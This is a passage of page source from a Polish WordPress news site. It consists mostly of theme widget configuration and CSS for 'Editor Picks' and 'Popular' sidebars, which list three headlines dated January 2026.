PICKS","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"","title_txt_hover":"#4db2ec","tdc_css":"[base64]","rev_txt":"#ffffff","post_ids":"-575662","video_icon":"24","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_104","tdc_css_class":"tdi_104","tdc_css_class_style":"tdi_104_rand_style"}';
block_tdi_104.td_column_number = "1";
block_tdi_104.block_type = "td_flex_block_1";
block_tdi_104.post_count = "3";
block_tdi_104.found_posts = "7783";
block_tdi_104.header_color = "";
block_tdi_104.ajax_pagination_infinite_stop = "";
block_tdi_104.max_num_pages = "2595";
tdBlocksArray.push(block_tdi_104);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4></div><div id=tdi_104 class="td_block_inner td-mc1-wrap">
<div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
<div class="td-module-container td-category-pos-">
<div class="td-image-container">
<div class="td-module-thumb"><a href="https://globalinfo.pl/trudno-w-to-uwierz%d1%83c-we-wl%d0%beszech-gw%d0%b0l%d1%81iciel-mogl-uniknac-kary-j%d0%b5sli-p%d0%beslubil-ofiare/" rel=" bookmark" class="td-image-wrap " title="Trudno w to uwierzуć. We Włоszech gwаłсiciel mógł uniknąć kary, jеśli pоślubił ofiarę" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://globalinfo.pl/wp-content/uploads/2026/01/578679-695d560ae78de-218x150.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://globalinfo.pl/trudno-w-to-uwierz%d1%83c-we-wl%d0%beszech-gw%d0%b0l%d1%81iciel-mogl-uniknac-kary-j%d0%b5sli-p%d0%beslubil-ofiare/" rel="bookmark" title="Trudno w to uwierzуć. We Włоszech gwаłсiciel mógł uniknąć kary, jеśli pоślubił ofiarę">Trudno w to uwierzуć. We Włоszech gwаłсiciel mógł uniknąć kary, jеśli pоślubił ofiarę</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-06T19:35:53+01:00" >2026-01-06</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
<div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
<div class="td-module-container td-category-pos-">
<div class="td-image-container">
<div class="td-module-thumb"><a href="https://globalinfo.pl/kulig-zamienil-sie-w-horror-dwie-osoby-ranne-na-miejscu-ladow%d0%b0l-smigl%d0%bewiec-lpr/" rel=" bookmark" class="td-image-wrap " title="Kulig zamienił się w horror. Dwie osoby ranne, na miejscu lądowаł śmigłоwiec LPR" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://globalinfo.pl/wp-content/uploads/2026/01/578677-695d3990bba88-218x150.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://globalinfo.pl/kulig-zamienil-sie-w-horror-dwie-osoby-ranne-na-miejscu-ladow%d0%b0l-smigl%d0%bewiec-lpr/" rel="bookmark" title="Kulig zamienił się w horror. Dwie osoby ranne, na miejscu lądowаł śmigłоwiec LPR">Kulig zamienił się w horror. Dwie osoby ranne, na miejscu lądowаł śmigłоwiec LPR</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-06T17:34:23+01:00" >2026-01-06</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
<div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
<div class="td-module-container td-category-pos-">
<div class="td-image-container">
<div class="td-module-thumb"><a href="https://globalinfo.pl/tomasz-kot-d%d0%b0l-z-siebie-wszystko-by-jak-najlepiej-zagr%d0%b0c-ryszarda-riedla-w-skazanym-na-bluesa/" rel=" bookmark" class="td-image-wrap " title="Tomasz Kot dаł z siebie wszystko by jak najlepiej zagrаć Ryszarda Riedla w „Skazanym na bluesa”" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://globalinfo.pl/wp-content/uploads/2026/01/578675-695d1f104ae51-218x150.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://globalinfo.pl/tomasz-kot-d%d0%b0l-z-siebie-wszystko-by-jak-najlepiej-zagr%d0%b0c-ryszarda-riedla-w-skazanym-na-bluesa/" rel="bookmark" title="Tomasz Kot dаł z siebie wszystko by jak najlepiej zagrаć Ryszarda Riedla w „Skazanym na bluesa”">Tomasz Kot dаł z siebie wszystko by jak najlepiej zagrаć Ryszarda Riedla w „Skazanym na bluesa”</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-06T15:41:19+01:00" >2026-01-06</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
</div></div></div></div></div><div class="vc_column_inner tdi_106  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>
/* custom css */
.tdi_106{
vertical-align: baseline;
}.tdi_106 .vc_column-inner > .wpb_wrapper,
.tdi_106 .vc_column-inner > .wpb_wrapper .tdc-elements{
display: block;
}.tdi_106 .vc_column-inner > .wpb_wrapper .tdc-elements{
width: 100%;
}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_107 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_107" >
<style>
.td-theme-wrap .tdi_107 .td-block-title > *,
.td-theme-wrap .tdi_107 .td-pulldown-filter-link:hover,
.td-theme-wrap .tdi_107 .td-subcat-item a:hover,
.td-theme-wrap .tdi_107 .td-subcat-item .td-cur-simple-item,
.td-theme-wrap .tdi_107 .td-subcat-dropdown:hover .td-subcat-more span,
.td-theme-wrap .tdi_107 .td-subcat-dropdown:hover .td-subcat-more i {
color: #ffffff;
}
.td-theme-wrap .tdi_107 .td-subcat-dropdown ul:after {
background-color: #ffffff;
}
.td-theme-wrap .tdi_107 .td_module_wrap:hover .entry-title a,
.td-theme-wrap .tdi_107 .td_quote_on_blocks,
.td-theme-wrap .tdi_107 .td-opacity-cat .td-post-category:hover,
.td-theme-wrap .tdi_107 .td-opacity-read .td-read-more a:hover,
.td-theme-wrap .tdi_107 .td-opacity-author .td-post-author-name a:hover,
.td-theme-wrap .tdi_107 .td-instagram-user a {
color: #ffffff;
}
.td-theme-wrap .tdi_107 .td-next-prev-wrap a:hover,
.td-theme-wrap .tdi_107 .td-load-more-wrap a:hover {
background-color: #ffffff;
border-color: #ffffff;
}
.td-theme-wrap .tdi_107 .td-read-more a,
.td-theme-wrap .tdi_107 .td-weather-information:before,
.td-theme-wrap .tdi_107 .td-weather-week:before,
.td-theme-wrap .tdi_107 .td-exchange-header:before,
.td-theme-wrap .td-footer-wrapper .tdi_107 .td-post-category,
.td-theme-wrap .tdi_107 .td-post-category:hover {
background-color: #ffffff;
}
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_107{
margin-bottom:48px !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_107{
margin-bottom:20px !important;
}
}
</style>
<style>
/* custom css */
.tdi_107 .td-image-wrap{
padding-bottom: 70%;
}.tdi_107 .entry-thumb{
background-position: center 50%;
}.tdi_107 .td-image-container{
flex: 0 0 30%;
width: 30%;
display: block; order: 0;
}.ie10 .tdi_107 .td-image-container,
.ie11 .tdi_107 .td-image-container{
flex: 0 0 auto;
}.tdi_107 .td-module-container{
flex-direction: row;
border-color: #eaeaea !important;
}.ie10 .tdi_107 .td-module-meta-info,
.ie11 .tdi_107 .td-module-meta-info{
flex: 1;
}.tdi_107 .td-module-meta-info{
padding: 0 0 0 16px;
border-color: #eaeaea;
}.tdi_107 .td_module_wrap{
padding-left: 20px;
padding-right: 20px;
padding-bottom: 13px;
margin-bottom: 13px;
}.tdi_107 .td_block_inner{
margin-left: -20px;
margin-right: -20px;
}.tdi_107 .td-module-container:before{
bottom: -13px;
border-color: #eaeaea;
}.tdi_107 .td-video-play-ico{
width: 24px;
height: 24px;
font-size: 24px;
}.tdi_107 .td-post-vid-time{
display: block;
}.tdi_107 .td-post-category:not(.td-post-extra-category){
display: none;
}.tdi_107 .td-author-photo .avatar{
width: 20px;
height: 20px;
margin-right: 6px;
border-radius: 50%;
}.tdi_107 .td-excerpt{
display: none;
column-count: 1;
column-gap: 48px;
}.tdi_107 .td-audio-player{
opacity: 1;
visibility: visible;
height: auto;
font-size: 13px;
}.tdi_107 .td-read-more{
display: none;
}.tdi_107 .td-author-date{
display: inline;
}.tdi_107 .td-post-author-name{
display: none;
}.tdi_107 .entry-review-stars{
display: inline-block;
color: #ffffff;
}.tdi_107 .td-icon-star,
.tdi_107 .td-icon-star-empty,
.tdi_107 .td-icon-star-half{
font-size: 15px;
}.tdi_107 .td-module-comments{
display: none;
}.tdi_107 .td_module_wrap:nth-last-child(1){
margin-bottom: 0;
padding-bottom: 0;
}.tdi_107 .td_module_wrap:nth-last-child(1) .td-module-container:before{
display: none;
}.tdi_107 .td-module-title a{
color: #ffffff;
}.tdi_107 .td_module_wrap:hover .td-module-title a{
color: #4db2ec !important;
}.tdi_107 .td-block-title a,
.tdi_107 .td-block-title span{
font-size:18px !important;
}.tdi_107 .entry-title{
font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
}html:not([class*='ie']) .tdi_107 .td-module-container:hover .entry-thumb:before{
opacity: 0;
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_107 .td_module_wrap{
padding-bottom: 13px;
margin-bottom: 13px;
padding-bottom: 13px !important;
margin-bottom: 13px !important;
}.tdi_107 .td-module-container:before{
bottom: -13px;
}.tdi_107 .td_module_wrap:nth-last-child(1){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_107 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_107 .td_module_wrap:nth-last-child(1) .td-module-container:before{
display: none !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_107 .td-module-meta-info{
padding: 0 0 0 13px;
}.tdi_107 .td_module_wrap{
width: 100%;
float: left;
padding-left: 10px;
padding-right: 10px;
padding-bottom: 10px;
margin-bottom: 10px;
padding-bottom: 10px !important;
margin-bottom: 10px !important;
}.tdi_107 .td_block_inner{
margin-left: -10px;
margin-right: -10px;
}.tdi_107 .td-module-container:before{
bottom: -10px;
}.tdi_107 .td_module_wrap:nth-last-child(1){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_107 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_107 .td_module_wrap:nth-last-child(1) .td-module-container:before{
display: none !important;
}.tdi_107 .entry-title{
font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
}
}
/* phone */
@media (max-width: 767px){
.tdi_107 .td_module_wrap{
width: 100%;
float: left;
padding-bottom: 13px;
margin-bottom: 13px;
padding-bottom: 13px !important;
margin-bottom: 13px !important;
}.tdi_107 .td-module-container:before{
bottom: -13px;
}.tdi_107 .td_module_wrap:nth-last-child(1){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_107 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_107 .td_module_wrap:nth-last-child(1) .td-module-container:before{
display: none !important;
}
}
</style><script>var block_tdi_107 = new tdBlock();
block_tdi_107.id = "tdi_107";
block_tdi_107.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicGhvbmUiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","limit":"3","custom_title":"POPULARNE","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"","title_txt_hover":"#4db2ec","tdc_css":"[base64]","post_ids":"-575662","rev_txt":"#ffffff","video_icon":"24","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_107","tdc_css_class":"tdi_107","tdc_css_class_style":"tdi_107_rand_style"}';
block_tdi_107.td_column_number = "1";
block_tdi_107.block_type = "td_flex_block_1";
block_tdi_107.post_count = "3";
block_tdi_107.found_posts = "7783";
block_tdi_107.header_color = "";
block_tdi_107.ajax_pagination_infinite_stop = "";
block_tdi_107.max_num_pages = "2595";
tdBlocksArray.push(block_tdi_107);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">POPULARNE</span></h4></div><div id=tdi_107 class="td_block_inner td-mc1-wrap">
<div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
<div class="td-module-container td-category-pos-">
<div class="td-image-container">
<div class="td-module-thumb"><a href="https://globalinfo.pl/trudno-w-to-uwierz%d1%83c-we-wl%d0%beszech-gw%d0%b0l%d1%81iciel-mogl-uniknac-kary-j%d0%b5sli-p%d0%beslubil-ofiare/" rel=" bookmark" class="td-image-wrap " title="Trudno w to uwierzуć. We Włоszech gwаłсiciel mógł uniknąć kary, jеśli pоślubił ofiarę" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://globalinfo.pl/wp-content/uploads/2026/01/578679-695d560ae78de-218x150.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://globalinfo.pl/trudno-w-to-uwierz%d1%83c-we-wl%d0%beszech-gw%d0%b0l%d1%81iciel-mogl-uniknac-kary-j%d0%b5sli-p%d0%beslubil-ofiare/" rel="bookmark" title="Trudno w to uwierzуć. We Włоszech gwаłсiciel mógł uniknąć kary, jеśli pоślubił ofiarę">Trudno w to uwierzуć. We Włоszech gwаłсiciel mógł uniknąć kary, jеśli pоślubił ofiarę</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-06T19:35:53+01:00" >2026-01-06</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
<div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
<div class="td-module-container td-category-pos-">
<div class="td-image-container">
<div class="td-module-thumb"><a href="https://globalinfo.pl/kulig-zamienil-sie-w-horror-dwie-osoby-ranne-na-miejscu-ladow%d0%b0l-smigl%d0%bewiec-lpr/" rel=" bookmark" class="td-image-wrap " title="Kulig zamienił się w horror. Dwie osoby ranne, na miejscu lądowаł śmigłоwiec LPR" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://globalinfo.pl/wp-content/uploads/2026/01/578677-695d3990bba88-218x150.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://globalinfo.pl/kulig-zamienil-sie-w-horror-dwie-osoby-ranne-na-miejscu-ladow%d0%b0l-smigl%d0%bewiec-lpr/" rel="bookmark" title="Kulig zamienił się w horror. Dwie osoby ranne, na miejscu lądowаł śmigłоwiec LPR">Kulig zamienił się w horror. Dwie osoby ranne, na miejscu lądowаł śmigłоwiec LPR</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-06T17:34:23+01:00" >2026-01-06</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
<div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
<div class="td-module-container td-category-pos-">
<div class="td-image-container">
<div class="td-module-thumb"><a href="https://globalinfo.pl/tomasz-kot-d%d0%b0l-z-siebie-wszystko-by-jak-najlepiej-zagr%d0%b0c-ryszarda-riedla-w-skazanym-na-bluesa/" rel=" bookmark" class="td-image-wrap " title="Tomasz Kot dаł z siebie wszystko by jak najlepiej zagrаć Ryszarda Riedla w „Skazanym na bluesa”" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://globalinfo.pl/wp-content/uploads/2026/01/578675-695d1f104ae51-218x150.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://globalinfo.pl/tomasz-kot-d%d0%b0l-z-siebie-wszystko-by-jak-najlepiej-zagr%d0%b0c-ryszarda-riedla-w-skazanym-na-bluesa/" rel="bookmark" title="Tomasz Kot dаł z siebie wszystko by jak najlepiej zagrаć Ryszarda Riedla w „Skazanym na bluesa”">Tomasz Kot dаł z siebie wszystko by jak najlepiej zagrаć Ryszarda Riedla w „Skazanym na bluesa”</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-06T15:41:19+01:00" >2026-01-06</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
</div></div></div></div></div><div class="vc_column_inner tdi_109  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>
/* custom css */
.tdi_109{
vertical-align: baseline;
}.tdi_109 .vc_column-inner > .wpb_wrapper,
.tdi_109 .vc_column-inner > .wpb_wrapper .tdc-elements{
display: block;
}.tdi_109 .vc_column-inner > .wpb_wrapper .tdc-elements{
width: 100%;
}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_popular_categories tdi_110 widget widget_categories td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_110" >
<style>
.td-theme-wrap .tdi_110 .td-block-title > *,
.td-theme-wrap .tdi_110 .td-pulldown-filter-link:hover,
.td-theme-wrap .tdi_110 .td-subcat-item a:hover,
.td-theme-wrap .tdi_110 .td-subcat-item .td-cur-simple-item,
.td-theme-wrap .tdi_110 .td-subcat-dropdown:hover .td-subcat-more span,
.td-theme-wrap .tdi_110 .td-subcat-dropdown:hover .td-subcat-more i {
color: #ffffff;
}
.td-theme-wrap .tdi_110 .td-subcat-dropdown ul:after {
background-color: #ffffff;
}
.td-theme-wrap .tdi_110 .td_module_wrap:hover .entry-title a,
.td-theme-wrap .tdi_110 .td_quote_on_blocks,
.td-theme-wrap .tdi_110 .td-opacity-cat .td-post-category:hover,
.td-theme-wrap .tdi_110 .td-opacity-read .td-read-more a:hover,
.td-theme-wrap .tdi_110 .td-opacity-author .td-post-author-name a:hover,
.td-theme-wrap .tdi_110 .td-instagram-user a {
color: #ffffff;
}
.td-theme-wrap .tdi_110 .td-next-prev-wrap a:hover,
.td-theme-wrap .tdi_110 .td-load-more-wrap a:hover {
background-color: #ffffff;
border-color: #ffffff;
}
